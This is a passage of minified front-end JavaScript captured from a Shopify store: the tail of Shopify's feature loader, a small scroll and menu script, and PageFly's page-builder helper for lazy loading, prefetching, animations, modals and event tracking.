f=[];return(r.fileNames||[r.fileName]).forEach((function(e){f.push((0,p.urlForFeature)({name:o,baseName:a,version:i,legacy:c,locale:s,localesSupported:d,fileName:e}))})),1===f.length?r.src=f[0]:f.length>1&&(r.srcs=f),r}Object.defineProperty(t,"__esModule",{value:!0}),t.reset=o,t.register=a,t.getEntry=s;var u={},l={}})),c=e((function(e,t){"use strict";function r(){a=null}function o(e){return a?a[e]:(a=(0,i.getBetas)(),o(e))}Object.defineProperty(t,"__esModule",{value:!0}),t.resetBetas=r,t.default=o;var a=null})),d=e((function(e,t){"use strict";function r(e){return n.indexOf(e)>-1}function o(e){return i.indexOf(e)>-1}function a(e,t,a){function s(){n.push(d),c(),a(null,d)}function u(){i.push(d),c(),a(new Error("load error: "+e))}function l(){d.addEventListener("load",s),d.addEventListener("error",u)}function c(){d.removeEventListener("load",s),d.removeEventListener("error",u)}var d=document.querySelector('script[src="'+e+'"]');d&&r(d)?s():d&&o(d)?u():d?l():(d=document.createElement("script"),Object.keys(t).forEach((function(e){d.setAttribute(e,t[e])})),null===d.getAttribute("defer")&&d.setAttribute("defer",""),d.src=e,d.crossorigin="anonymous",l(),document.head.appendChild(d))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=a;var n=[],i=[]})),f=e((function(e,o){"use strict";function a(e,t,r){return e.reduce((function(e,o){var a=o.onLoad||y.default;try{var i=(0,l.getEntry)(o),s=i.betaFlag,u=!s||(0,p.default)(s);if(r&&!u)throw(0,n.featureNotFound)(o);u&&e.push([i,o])}catch(e){a(e),t.push(e)}return e}),[])}function i(e,r,o){var a=e.reduce((function(e,r){var o=t(r,1)[0];return e+(o.srcs?o.srcs.length:1)}),0);0!==a?e.forEach((function(e){var n=t(e,2),i=n[0],s=n[1].onLoad||y.default,u=i.srcs||[i.src],l=u.length,c=[];u.forEach((function(e){(0,v.default)(e,i.props,(function(e){e&&(r.push(e),c.push(e)),0===--l&&(0===c.length?s(null):1===c.length?s(c[0]):s(c)),0===--a&&o(r)}))}))})):o(r)}function u(e,t,r){var o=[];i(a(e,o,t),o,(function(e){var t=0===e.length?null:e;r(t)}))}function f(e,t){u(e,!0,t)}function h(e,t){u(e,!1,t)}Object.defineProperty(o,"__esModule",{value:!0}),o.loadMultiple=u,o.loadMultipleErrorIfNotInBeta=f,o.loadMultipleSilentIfNotInBeta=h;var p=r(c),y=r(s),v=r(d)})),h=e((function(e,t){"use strict";function o(e){var t=e||a.default;(0,f.loadMultipleSilentIfNotInBeta)(n.getFeatures(),t)}Object.defineProperty(t,"__esModule",{value:!0}),t.lookup=void 0,t.default=o;var a=r(s),n=(0,r(u).default)();t.lookup=n})),p=e((function(e,t){"use strict";function r(e){var t=e.name,r=e.version,o=e.legacy,a=e.baseName,n=void 0===a?null:a,i=e.locale,s=void 0===i?null:i,u=e.localesSupported,l=void 0===u?[]:u,c=e.fileName,d=n||t,f=(void 0===c?null:c)||d;if(f.endsWith(".js")&&(f=f.slice(0,-3)),o&&(f+="-legacy"),s&&(f=f+"."+(s=0===l.length||l.includes(s)?s:"en")),("shop-js"===t||t.startsWith("shop-js/"))&&window.Shopify.developmentShopJsUrl)return"https://"+window.Shopify.developmentShopJsUrl+"/"+f+".js";var h=[window.Shopify&&window.Shopify.cdnHost||"cdn.shopify.com","shopifycloud",d];return void 0!==r&&h.push("v"+r),h.push(f+".js"),"https://"+h.join("/")}Object.defineProperty(t,"__esModule",{value:!0}),t.urlForFeature=r})),y=e((function(e,t){"use strict";function r(e){if(!e||"string"!=typeof e.name||"string"!=typeof e.version)throw(0,n.invalidFeature)(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r})),v=e((function(e,t){"use strict";function o(e,t){var r=t||i.default;if(Array.isArray(e))return e.forEach(a.default),void(0,f.loadMultipleErrorIfNotInBeta)(e,r);throw(0,n.invalidFeaturesArray)(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var a=r(y),i=r(s)})),m=e((function(e,t){"use strict";function r(e){var t=null;return{get isObserving(){return Boolean(t)},enable:function(){this.isObserving||(t=new MutationObserver((function(t){for(var r=!1,o=0;o<t.length;o++)if(t[o].addedNodes.length){r=!0;break}r&&e()}))).observe(document.body,{childList:!0,subtree:!0})},disable:function(){this.isObserving&&(t.disconnect(),t=null)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r})),g=e((function(e,t){"use strict";function r(e,t){var r=window.Shopify[e]&&window.Shopify[e].q;r&&Array.isArray(r)&&r.forEach((function(e){t.apply(void 0,o(e))})),window.Shopify[e]=t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r}));e((function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetRegistry=t.resetBetas=t.register=void 0;var o=r(a),n=r(v),i=r(h),s=r(m),u=r(g);t.register=l.register,t.resetBetas=c.resetBetas,t.resetRegistry=l.reset,window.Shopify=window.Shopify||{},window.Shopify.featureAssets=window.Shopify.featureAssets||{},window.Shopify.featureAssets["shop-js"]=window.Shopify.featureAssets["shop-js"]||{},(0,l.register)({name:"model-viewer",version:"0.6",hasLegacy:!0,autoLoadSelector:'model-viewer[data-shopify-feature="0.6"]'}),(0,l.register)({name:"model-viewer",version:"0.7",hasLegacy:!0,autoLoadSelector:'model-viewer[data-shopify-feature="0.7"]'}),(0,l.register)({name:"model-viewer",version:"0.8",hasLegacy:!0,autoLoadSelector:'model-viewer[data-shopify-feature="0.8"]'}),(0,l.register)({name:"model-viewer",version:"1.2",hasLegacy:!0,autoLoadSelector:'model-viewer[data-shopify-feature="1.2"]'}),(0,l.register)({name:"model-viewer",version:"1.7",hasLegacy:!0,autoLoadSelector:'model-viewer[data-shopify-feature="1.7"]'}),(0,l.register)({name:"model-viewer",version:"1.9",hasLegacy:!0,autoLoadSelector:'model-viewer[data-shopify-feature="1.9"]'}),(0,l.register)({name:"model-viewer",version:"1.10",hasLegacy:!0,autoLoadSelector:'model-viewer[data-shopify-feature="1.10"]'}),(0,l.register)({name:"model-viewer",version:"1.11",hasLegacy:!0,autoLoadSelector:'model-viewer[data-shopify-feature="1.11"]'}),(0,l.register)({name:"model-viewer",version:"1.12",hasLegacy:!0,autoLoadSelector:'model-viewer[data-shopify-feature="1.12"]'}),(0,l.register)({name:"shop-js/shopify-payment-terms",baseName:"shop-js",hasLegacy:!1,localized:!1,fileNames:Shopify.featureAssets["shop-js"]["shopify-payment-terms"]||Shopify.featureAssets["shop-js"]["payment-terms"]||["client"],autoLoadSelector:["shopify-payment-terms"]}),(0,l.register)({name:"shop-js/shop-login-button",baseName:"shop-js",hasLegacy:!1,localized:!1,fileNames:Shopify.featureAssets["shop-js"]["login-button"]||Shopify.featureAssets["shop-js"]["shop-login-button"]||["client"],autoLoadSelector:["shop-login-button"]}),(0,l.register)({name:"shop-js/shop-pay-checkout-sheet",baseName:"shop-js",hasLegacy:!1,localized:!1,fileNames:Shopify.featureAssets["shop-js"]["shop-pay-checkout-sheet"]||["client"],autoLoadSelector:["shop-pay-checkout-sheet"]}),(0,l.register)({name:"shop-js/shop-toast-manager",baseName:"shop-js",hasLegacy:!1,localized:!1,fileNames:Shopify.featureAssets["shop-js"]["shop-toast-manager"]||["client"],autoLoadSelector:["shop-toast-manager"]}),(0,l.register)({name:"shop-js/avatar",baseName:"shop-js",hasLegacy:!1,localized:!1,fileNames:Shopify.featureAssets["shop-js"].avatar||["client"],autoLoadSelector:["shop-user-avatar"]}),(0,l.register)({name:"model-viewer-ui",version:"1.0",hasLegacy:!0,localized:!0,localesSupported:["bg-BG","cs","da","de","el","es","fi","fr","hi","hr-HR","hu","id","it","ja","ko","lt-LT","ms","nb","nl","pl","pt-BR","pt-PT","ro-RO","ru","sk-SK","sl-SI","sv","th","tr","vi","zh-CN","zh-TW"]}),(0,l.register)({name:"shopify-xr",version:"1.0",baseName:"shopify-xr-js",fileName:"shopify-xr",localized:!0,localesSupported:["bg-BG","cs","da","de","el","es","fi","fr","hi","hr-HR","hu","id","it","ja","ko","lt-LT","ms","nb","nl","pl","pt-BR","pt-PT","ro-RO","ru","sk-SK","sl-SI","sv","th","tr","vi","zh-CN","zh-TW"]}),(0,l.register)({name:"video-ui",baseName:"shopify-plyr",version:"1.0",hasLegacy:!0,localized:!0,localesSupported:["cs","da","de","es","fi","fr","hi","it","ja","ko","ms","nb","nl","pl","pt-BR","pt-PT","sv","th","tr","zh-CN","zh-TW"]}),(0,l.register)({name:"video-ui",baseName:"shopify-plyr",version:"1.1",hasLegacy:!0,localized:!0,localesSupported:["cs","da","de","es","fi","fr","hi","it","ja","ko","ms","nb","nl","pl","pt-BR","pt-PT","sv","th","tr","zh-CN","zh-TW"]}),(0,l.register)({name:"video-ui",baseName:"plyr",version:"2.0",hasLegacy:!0,localized:!0,localesSupported:["bg-BG","cs","da","de","el","es","fi","fr","hi","hr-HR","hu","id","it","ja","ko","lt-LT","ms","nb","nl","pl","pt-BR","pt-PT","ro-RO","ru","sk-SK","sl-SI","sv","th","tr","vi","zh-CN","zh-TW"],fileName:"shopify-plyr"}),(0,l.register)({name:"media-analytics",version:"0.1",hasLegacy:!0,fileName:"analytics",betaFlag:"rich-media-storefront-analytics",autoLoadSelector:["video","model-viewer",'a[rel="ar"]','a[href*="package=com.google.ar.core;action=android.intent.action.VIEW;"]',"[data-shopify-xr]",'iframe[src^="https://www.youtube.com/embed/"]','iframe[src^="https://player.vimeo.com/video/"]']}),(0,l.register)({name:"consent-tracking-api",version:"0.1",hasLegacy:!0}),(0,l.register)({name:"consent-tracking-api",version:"0.2",hasLegacy:!0}),(0,o.default)((function(){function e(){(0,i.default)((function(e){if(e)throw e[0]}))}(0,u.default)("loadFeatures",n.default),(0,u.default)("autoloadFeatures",i.default),e(),(0,s.default)(e).enable()}))}))}("undefined"!=typeof global?global:"undefined"!=typeof window&&window);

--- FILE ---
content_type: application/javascript
request_url: http://toughphones.net/js/products-liuf967.js
body_size: 485
content:
window.onscroll=function(){var div1=document.getElementById("faq_nav"),div2=document.getElementById("gs"),scrollPosition=window.pageYOffset||document.documentElement.scrollTop;scrollPosition>0?(div1.style.top="0",div2.style.top="86px"):(div1.style.top="86px",div2.style.top="86px")},$(document).ready(function(){$("#site-control").click(function(){$(this).toggleClass("clicked-menu")})});
//# sourceMappingURL=/cdn/shop/t/16/assets/products-liu.js.map?v=107746571533161948011745820270


--- FILE ---
content_type: application/javascript
request_url: http://toughphones.net/js/pagefly-general-helper.js
body_size: 8240
content:
function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){e=_toPrimitive(e,"string");return"symbol"==typeof e?e:e+""}function _toPrimitive(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0===r)return("string"===t?String:Number)(e);r=r.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}class _pf_PFBaseCustomElement extends HTMLElement{constructor(){super(),this.initialize()}connectedCallback(){this.render()}disconnectedCallback(){this._cleanUp()}static get observedAttributes(){return[]}initialize(){this.$=this.querySelector.bind(this),this.$$=this.querySelectorAll.bind(this),this._eventsMap=new Map}render(){}addSafeEventListener(e,t,r){r=r.bind(this);e.addEventListener(t,r),this._eventsMap.has(e)||this._eventsMap.set(e,[]),this._eventsMap.get(e).push({event:t,handler:r})}removeSafeEventListener(t,r){var e=this._eventsMap.get(t);e&&(e.forEach(({handler:e})=>t.removeEventListener(r,e)),this._eventsMap.delete(t))}_removeAllSafeEvents(){this._eventsMap.forEach((e,r)=>{e.forEach(({event:e,handler:t})=>r.removeEventListener(e,t))}),this._eventsMap.clear()}_cleanUp(){this._removeAllSafeEvents()}attributeChangedCallback(e,t,r){t!==r&&this.render()}adoptedCallback(){}}class _pf_BaseElementLazyLoader{constructor(e){_defineProperty(this,"setProp",(e,t="src",r="data-src")=>{r=e.getAttribute(r);return!!r&&(e[t]=r,!0)}),_defineProperty(this,"removeProp",(e,t="data-src")=>{e.hasAttribute(t)&&e.removeAttribute(t)}),this.options=e}handleIntersectionObserver(e,r,o,t=null){var n=()=>(t||r)();try{if(window.IntersectionObserver){let t=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&(r(e.target,t),o)&&t.unobserve(e.target)})},this.options);e.forEach(e=>t.observe(e))}else n()}catch(e){n()}}observerElement(e,t,r=!0){this.handleIntersectionObserver([t],e,r)}observerElements(e,t,r=!0,o){this.handleIntersectionObserver(t,e,r,o)}}class _pf_PFCustomElementLazyLoader{constructor(){this.defer=e=>(window.requestIdleCallback||requestAnimationFrame).call(window,e),this.loadedScripts=new Set,this.init()}init(){this.defer(()=>{this.observerCustomElement()}),this.registerCustomElementAddEvent()}observerCustomElement(e=document){let t=[];e instanceof Element?(t=e.hasAttribute("data-pf-belong-to-custom-element")?[e,...Array.from(e.querySelectorAll('[data-pf-belong-to-custom-element="true"]'))]:Array.from(e.querySelectorAll('[data-pf-belong-to-custom-element="true"]')),this.loadCustomElements(t)):(t=Array.from(e.querySelectorAll('[data-pf-belong-to-custom-element="true"]')),this.intersectionObserver=new IntersectionObserver(e=>{e=e.map(e=>{if(e.isIntersecting&&!customElements.get(e.target.localName))return e.target}).filter(Boolean);this.loadCustomElements(e)}),t.forEach(e=>{this.intersectionObserver.observe(e)}))}loadCustomElements(e){let r=new Set;e.forEach(e=>{e.getAttribute("data-pf-custom-element-file").split(",").forEach(e=>{var t=window.PAGEFLY.custom_elements_mapper?.[e];t&&!this.loadedScripts.has(e)&&(r.add(t),this.loadedScripts.add(e))})}),_pf_loadMultipleScripts(Array.from(r),{async:!1,defer:!0},document.body)}registerCustomElementAddEvent(){document.addEventListener("pagefly-custom-element-added",e=>{let t=e.detail.target;this.defer(()=>this.observerCustomElement(t))})}}class _pf_PageFlyHelperStore{constructor(){_defineProperty(this,"cart",{}),_defineProperty(this,"_listeners",[]),_defineProperty(this,"lastATCResult",{}),_defineProperty(this,"autoCartUpdate",!0)}subscribe(e){this._listeners.push(e)}unsubscribe(t){this._listeners=this._listeners.filter(e=>e!==t)}update(t){this._listeners.forEach(e=>e(t))}set(e,t){this[e]=t,this.update()}}class _pf_PFPagePrefetcher{constructor(){this.lastTouchTimestamp=0,this.mouseoverTimeout=null,this.cachedURLToPrefetch=new Map,this.prefetcher=document.createElement("link"),this.prefetcher.id="pf-prefetcher",this.isDataSaverEnabled=navigator.connection&&navigator.connection.saveData,this.isPrefetchAvailable=this.prefetcher&&this.prefetcher.relList.supports&&this.prefetcher.relList.supports("prefetch"),this.startTime=0,this.init()}init(){this.prefetcher.rel="prefetch",this.prefetcher.as="document",document.head.appendChild(this.prefetcher),this.bindEventHandler()}bindEventHandler(){document.addEventListener("touchstart",this.handleTouchstartEvent.bind(this),{capture:!0,passive:!0}),document.addEventListener("mouseover",this.handleMouseoverEvent.bind(this),{capture:!0,passive:!0}),this.prefetcher.onload=e=>{e=e.currentTarget;this.cachedURLToPrefetch.set(e.href,!0)},this.prefetcher.onerror=e=>{this.cachedURLToPrefetch.set(e.currentTarget.href,!0)}}handleTouchstartEvent(e){this.lastTouchTimestamp=performance.now();var e=e.target.closest("a, [data-href]"),t=this.isPrefetchable(e);t&&e&&(e.addEventListener("touchcancel",this.handleTouchcancelAndTouchEndEvent.bind(this),{passive:!0}),e.addEventListener("touchend",this.handleTouchcancelAndTouchEndEvent.bind(this),{passive:!0}),this.prefetch(t))}handleTouchcancelAndTouchEndEvent(e){this.stopPrefetching()}handleMouseoverEvent(t){if(!(performance.now()-this.lastTouchTimestamp<1100)){t=t.target.closest("a, [data-href]");let e=this.isPrefetchable(t);e&&t&&(t.addEventListener("mouseout",this.handleMouseoutEvent.bind(this),{passive:!0}),this.mouseoverTimeout=window.setTimeout(()=>{this.prefetch(e),this.mouseoverTimeout&&clearTimeout(this.mouseoverTimeout)},65))}}handleMouseoutEvent(e){var t=e.relatedTarget;t&&e.target.closest("a, [data-href]")===t.closest("a, [data-href]")||this.stopPrefetching()}getAbsoluteUrl(t){try{return new URL(t)}catch(e){return new URL(t,window.location.origin)}}isPrefetchable(e){return!(!e?.hasAttribute("data-pf-type")&&!e?.closest("[data-pf-type]"))&&!!(e=e?.href||e?.getAttribute("data-href")||"")&&(e=this.getAbsoluteUrl(e),!this.cachedURLToPrefetch.get(e.href))&&e.origin===location.origin&&["http:","https:"].includes(e.protocol)&&!("http:"===e.protocol&&"https:"===location.protocol)&&!(e.hash&&e.pathname+e.search===location.pathname+location.search)&&e.href}prefetch(e){this.prefetcher.setAttribute("href",e),this.isPrefetchAvailable||this.prefetchViaXHR(e)}stopPrefetching(){this.prefetcher.removeAttribute("href")}prefetchViaXHR(o){return new Promise((e,t)=>{let r=new XMLHttpRequest;r.open("GET",o,!0),this.cachedURLToPrefetch.set(o,!0),r.onload=()=>{(200<=r.status&&r.status<300?e:t)()},r.onerror=()=>t(),r.send()})}}class _pf_SocialMediaFrameLoader extends _pf_BaseElementLazyLoader{constructor({optionObserver:e=_pf_defaultOptionObserver,...t}){super(e),_defineProperty(this,"type","iframe"),_defineProperty(this,"loadMedia",e=>{"video"===this.type?(this.setProp(e,"poster","data-poster")&&this.removeProp(e,"data-poster"),e.querySelectorAll("source[data-src]").forEach(e=>{this.setProp(e)&&this.removeProp(e)}),e.load()):this.setProp(e)&&this.removeProp(e)}),Object.assign(this,t),this.init()}init(){var e=this.containerElement||[].slice.call(document.querySelectorAll(this.containerSelector));_pf_executeChunk(e,e=>{e=[].slice.call(e.querySelectorAll(this.elementSelector));e.length&&e.forEach(e=>this.observerElement(this.loadMedia,e))})}}let _pf_handleLazyLoadLegacyBackgroundVideo=e=>document.querySelectorAll('video.pf-media-bg-video:not([data-pf-type="BackgroundVideo"])')?e.add(window?.PAGEFLY?.elements_asset_mapper["HTML.Video2"]):e,_pf___pagefly_product_store_data__=window.__pagefly_product_store__=new _pf_PageFlyHelperStore,_pf___pagefly_helper_store_data__=window.__pagefly_helper_store__=new _pf_PageFlyHelperStore,_pf_specificHelperCDN=["https://cdn.pagefly.io/static/core/helper.js"],_pf_detectPageFlyHelperVersion=()=>{var e=[{version:"legacy",selector:'[data-pf-editor-version="legacy"], [data-pf-type="Section"]'},{version:"gen-2",selector:'[data-pf-editor-version="gen-2"], [data-pf-type="FlexSection"]'}].filter(({selector:e})=>document.querySelector(e))?.map(({version:e})=>e);window.PAGEFLY={editorVersions:e}},_pf_runHelper=()=>{var e;!Array.from(document.querySelectorAll("script")).map(e=>{e=e.getAttribute("src");return _pf_specificHelperCDN.includes(e)?"2.0.0":_pf_getPFHelperVersion(e||"")}).filter(e=>e).find(e=>_pf_comparePFHelperVersion(e,_pf_STARTED_VERSION_USING_THEME_APP_EXTENSION)<0)&&(console.log("Run PageFly Theme Extension..."),_pf_detectPageFlyHelperVersion(),e=document.getElementById("pagefly-helper-data"))&&(e=JSON.parse(e.textContent),Object.assign(window.PAGEFLY,e),_pf_elementsHelperTrigger(),_pf_handleAnimation().catch(console.error),_pf_handleLazyLoadBackgroundImage().catch(console.error),_pf_handlePrefetchAssets().catch(console.error))},_pf_runHelperOnThemeEditor=()=>{try{window.Shopify?.designMode&&document.addEventListener("shopify:section:load",function(e){var t;e.target.closest("[data-shopify-editor-section*=pagefly_section]")&&(e=document.querySelectorAll("[data-shopify-editor-section*=pf-]"),t=document.querySelectorAll("[data-shopify-editor-section*=pagefly_section]"),[...e,...t].forEach(e=>{var t=e.cloneNode(!0);e.replaceWith(t)}),document.querySelectorAll("[data-pf-type=ProductQuantity]").forEach(e=>{e.removeAttribute("listener")}),_pf_executeScriptElements(),_pf_runHelper())})}catch(e){console.error("Run helper on theme editor",e)}},_pf_webStorage={storage:null,init(){try{var e="__webStorageTest__";window.localStorage.setItem(e,e),window.localStorage.removeItem(e),this.storage=window.localStorage}catch(e){console.warn("LocalStorage is not available. Your data will not persist across sessions. Consider enabling third-party cookies for a better experience."),this.storage={}}},setItem(e,t){this.storage instanceof Storage?this.storage.setItem(e,t):this.storage[e]=t},getItem(e){return this.storage instanceof Storage?this.storage.getItem(e)||null:this.storage[e]||null},removeItem(e){this.storage instanceof Storage?this.storage.removeItem(e):delete this.storage[e]},clear(){this.storage instanceof Storage?this.storage.clear():this.storage={}}},_pf_setupEventTracking=async()=>{(_pf_pfPageSetting.trackingIDs||_pf_pfSetting.trackingIDs||[]).forEach(e=>{let{gaEvent:t,type:r,pxEvent:o,pxCode:n,elementType:a,elementIndex:i}=e,s=`.pf-${i}_`;"ProductImage"===a&&(s+=' [data-pf-type="MasterImage"]');e=document.querySelector(s);if(!e)return console.warn("Not found element",s);(t||o||n)&&e.addEventListener("click",()=>{var e;t&&"function"==typeof window.ga&&("string"==typeof t?(window.ga("send","event",...t.split(",")),console.info("Send Ga event:: ",r,...t.split(","))):(e={hitType:"event",eventCategory:t[0]||"",eventAction:t[1]||"",eventLabel:t[2]||""},window.ga("send",e),console.info("Send Ga event:: ",r,e))),n&&"function"==typeof window.fbq&&(new Function(n)(),console.info("Send FB Pixel event:: ",r,n,o))})})};function _pf_getOffset(e){var t=document.body.getBoundingClientRect(),r=e.getBoundingClientRect();return{top:r.top-t.top,height:(e.offsetHeight||r.height)/4,clientRect:e.getBoundingClientRect()}}async function _pf_handleAnimation(){let r=window.innerHeight;var e=document.querySelectorAll(".__pf [class*=animate]"),t=document.querySelectorAll(".__pf [data-popup-animation]"),o=document.querySelectorAll(".__pf [data-animation]");if(!document.querySelector(`link[href*="${_pf_PAGEFLY_ANIMATION_CSS}.css"]`)&&(e.length||t.length||o.length)){let e=document.createElement("link");e.rel="stylesheet",e.href=_pf_pfSetting.cdnURL+"/static/css/animation.css",e.media="print",e.onload=()=>{e.media="all"},document.head.appendChild(e)}let a=[];for(let e=0;e<o.length;e++){a.push({element:o[e],position:window.pfCustomGetOffset?window.pfCustomGetOffset(o[e]):_pf_getOffset(o[e]),animation:o[e].getAttribute("data-animation")});var n=a[a.length-1],i=n.animation;if(i){let e=n.element;-1!==i.toLowerCase().indexOf("in")&&(e.style.visibility="hidden");var s=window.scrollY||document.body.scrollTop;n.position.top+n.position.height<=r+s&&(e.style.visibility="visible",e.setAttribute("class",`${e.getAttribute("class")||""} pf-animated `+i)),n.element.onanimationend=()=>{setTimeout(()=>{e.classList.remove("pf-animated")},2e3)}}}document.addEventListener("scroll",e=>{var t=window.scrollY||document.body.scrollTop;let n=r+t;a.forEach(({element:e,position:t,animation:r})=>{var o=Number(e.dataset.offset)||0;t.top+t.height+o<n&&r&&!e.classList.contains(r)&&(e.style.visibility="visible",e.setAttribute("class",`${e.getAttribute("class")||""} pf-animated `+r))})},!0)}function _pf_loadMultipleScripts(e,r={},t=document.body){let o=document.createDocumentFragment();e.length&&(e.forEach(e=>{var t=document.createElement("script");Object.assign(t,{src:e,...r}),t.onload=()=>{console.log("Script loaded successfully: "+e)},t.onerror=()=>{console.error("Error loading script: "+e)},t.defer&&t.setAttribute("defer","defer"),o.appendChild(t)}),t.appendChild(o))}function _pf_elementsHelperTrigger(){try{var e=Object.keys(window?.PAGEFLY?.elements_asset_mapper).map(e=>`[data-pf-type="${e}"]`).join(","),r=document.querySelectorAll(e);let t=new Set;r.forEach(e=>{e=window?.PAGEFLY?.elements_asset_mapper[e.getAttribute("data-pf-type")];t.add(e)});var o=document.body||document.head||document.documentElement;t=_pf_handleLazyLoadLegacyBackgroundVideo(t),_pf_loadMultipleScripts(Array.from(t),{defer:!0},o)}catch(e){console.error("PF elements helper error: ",e)}}async function _pf_handleLazyLoadBackgroundImage(){setTimeout(()=>{if("IntersectionObserver"in window){var e=[].slice.call(document.querySelectorAll(".pf-bg-lazy"));let r=new IntersectionObserver(function(e,t){e.forEach(function(e){e.isIntersecting&&((e=e.target).classList.remove("pf-bg-lazy"),r.unobserve(e))})},{rootMargin:"5%"});e.forEach(function(e){r.observe(e)})}else setTimeout(()=>{document.querySelectorAll(".pf-bg-lazy").forEach(e=>{e.classList.remove("pf-bg-lazy")})},3e3)}),setTimeout(()=>{document.querySelectorAll(".pf-bg-lazy").forEach(e=>{e.classList.remove("pf-bg-lazy")})},1e4)}async function _pf_handlePrefetchAssets(){window.PAGEFLY?.page_optimization?.assets_prefetching&&new _pf_PFPagePrefetcher}function _pf_getPFHelperVersion(e){try{var t,r,o=/^https:\/\/(cdn|apps|wip|rc)\.pagefly\.io\/pagefly\/[^\/]+\/core\/helper\.js.*$/;return/^https:\/\/(cdn|apps|wip|rc)\.pagefly\.io\/assets\/pagefly\/assets\/[^\/]+\/helper\.js.*$/.test(e)?(t=e.split("/"))[t.length-2]:o.test(e)?(r=e.split("/"))[r.length-3]:null}catch(e){console.error("Get PF helper version",e)}}function _pf_comparePFHelperVersion(e,t){try{var r=e.split("."),o=t.split(".");return r[0]==o[0]?r[1]==o[1]?parseInt(r[2])-parseInt(o[2]):parseInt(r[1])-parseInt(o[1]):parseInt(r[0])-parseInt(o[0])}catch(e){console.error("Compare version helper",e)}}function _pf_executeScriptElements(){var e=document.querySelectorAll("script");Array.from(e).forEach(e=>{if(!e.getAttribute("data-pf-activated")){let t=document.createElement("script");Array.from(e.attributes).forEach(e=>{t.setAttribute(e.name,e.value)}),t.appendChild(document.createTextNode(e.innerHTML)),t.setAttribute("data-pf-activated","true"),e.parentNode.replaceChild(t,e)}})}async function _pf_handleGlobalSections(){var e=document.querySelectorAll('[data-pf-type="GlobalSection"]');0<e.length&&e.forEach(e=>{var t;(t=e).querySelectorAll('[data-pf-type="Section"],[data-pf-type="FlexSection"]').forEach(e=>{e=getComputedStyle(e);"sticky"===e.position&&Object.assign(t.style,{position:e.position,top:e.top,zIndex:e.zIndex})})})}async function _pf_handleAction(){_pf_initModal().catch(console.error),_pf_hideModal().catch(console.error),_pf_initParallax().catch(console.error),_pf_openLightbox().catch(console.error),_pf_openUrl().catch(console.error),_pf_handleScrollToSection().catch(console.error),_pf_handleOpenPopup().catch(console.error),_pf_handleGlobalSections().catch(console.error),_pf_setupEventTracking().catch(console.error)}async function _pf_initModal(){var e=document.querySelectorAll('[data-action="modal"]'),t=document.querySelectorAll('[data-action="lightbox"]'),r=document.querySelectorAll('[data-action="popup-video"]');(e.length||t.length||r.length)&&(e=document.createElement("style"),(t=document.createElement("dialog")).classList.add("pf-m"),document.body.append(t),(r=document.createElement("button")).innerHTML=`<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 224.512 224.512" style="enable-background:new 0 0 224.512 224.512;" xml:space="preserve" width="16" height="16" class=""><g><g>
	<polygon style="fill:#FFFFFF" points="224.507,6.997 217.521,0 112.256,105.258 6.998,0 0.005,6.997 105.263,112.254    0.005,217.512 6.998,224.512 112.256,119.24 217.521,224.512 224.507,217.512 119.249,112.254  " data-original="#010002" class="active-path" data-old_color="#010002"></polygon>
</g></g> </svg>`,r.classList.add("pf-close-btn"),t.appendChild(r),document.head.appendChild(e),e.appendChild(document.createTextNode(_pf_modalDataCss)))}function _pf_handleRemoveModalContent(t){Array.from(t.children).filter(e=>!e.classList.contains("pf-close-btn")).forEach(e=>t.removeChild(e)),t.style.display="none",t.style.removeProperty("width"),t.style.removeProperty("max-height"),t.style.removeProperty("height")}async function _pf_hideModal(){let t=document.querySelector(".pf-m");t&&(t.addEventListener("click",e=>{e=e.target;e!==t&&"button"!==e.tagName.toLowerCase()||t.close()}),t.addEventListener("close",()=>{_pf_handleRemoveModalContent(t)}))}async function _pf_initParallax(){0<document.querySelectorAll(_pf_PARALLAX_SELECTOR).length&&(await _pf_loadJS("https://cdn.pagefly.io/static/assets/jarallax.min.js").catch(console.error),setTimeout(()=>{document.querySelectorAll(_pf_PARALLAX_SELECTOR).forEach(e=>{var t=e.getAttribute("data-parallax-speed")||4;let r=e.querySelector(".pf-parallax-img");"jarallax"in window&&window.jarallax(e,{speed:Number(t)/10,imgElement:".pf-parallax-img",onInit:function(){r.style.opacity=1}})})},100))}async function _pf_openLightbox(){document.querySelectorAll("[data-action='lightbox']").forEach(e=>{e.addEventListener("click",e=>{var t=e.currentTarget,e=(e.preventDefault(),e.stopPropagation(),document.querySelector(".pf-m")),r=(e.style.display="flex",e.style.maxHeight="100%",document.createElement("img")),t=t.getAttribute("data-href")||t.getAttribute("href");t&&(r.src=_pf_getOriginalSrc(t)),e.appendChild(r),e.showModal()})})}async function _pf_handleOpenPopup(){var e=document.querySelectorAll('[data-action="modal"]');let f=document.querySelector(".pf-m");e.forEach(e=>{e.addEventListener("click",async n=>{n.stopPropagation();let a=document.createElement("iframe");_pf_setAttributes(a,{"data-pagefly-popup":!0,allowfullscreen:"allowfullscreen",style:"width: 100%; height: calc(100% - 24px)"});var r=n.currentTarget;let{src:e,width:t,height:o,popupAnimation:i,popupContent:s}=r.dataset;if(e){if("image"===s){var{imagePopupObjFit:l,imagePopupAlt:c,imagePopupTitle:d,imagePopupObjPosition:p}=r.dataset,h=document.createElement("img"),l={src:_pf_getOriginalSrc(e),style:`width: 100%; height: calc(100% - 24px); display: block; margin: auto; object-fit: ${l}; object-position: `+p};c&&(l.alt=c),d&&(l.title=d),_pf_setAttributes(h,l),i&&(h.className="pf-animated "+i),Array.from(f.children).length<2&&f.append(h)}else if("youtube"===s||"vimeo"===s)Array.from(f.children).length<2&&f.append(a),_pf_setAttributes(a,{src:e});else if("video"===s){var{muted:p,loop:c,controls:d,autoplay:l}=r.dataset;let e=r.dataset.src,t=document.createElement("video");_pf_setAttributes(t,{style:"width: 100%; height: calc(100% - 